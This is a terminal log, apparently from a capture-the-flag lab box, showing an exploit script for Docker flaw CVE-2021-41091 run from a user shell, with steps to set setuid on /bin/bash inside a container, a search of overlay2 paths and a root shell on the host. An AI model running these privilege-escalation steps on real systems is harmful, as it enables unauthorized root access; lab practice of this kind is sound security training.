 marcus@monitorstwo:~/d3$ ./moby-exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ exit
marcus@monitorstwo:~/d3$